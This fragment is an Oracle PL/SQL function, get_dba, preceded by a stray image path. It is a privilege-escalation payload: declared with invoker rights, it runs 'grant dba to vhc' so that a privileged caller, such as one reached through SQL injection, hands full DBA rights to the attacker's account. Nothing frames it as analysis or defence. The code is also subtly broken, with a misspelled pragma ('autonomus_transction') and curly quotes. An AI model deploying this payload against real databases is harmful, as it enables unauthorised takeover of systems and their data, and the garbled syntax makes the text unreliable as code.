 create or replace function get_dba
return varchar authid current_user is pragma autonomus_transction;
begin
execute immediate ‘grant dba to vhc’;
return ‘got_dba_privs’;
end;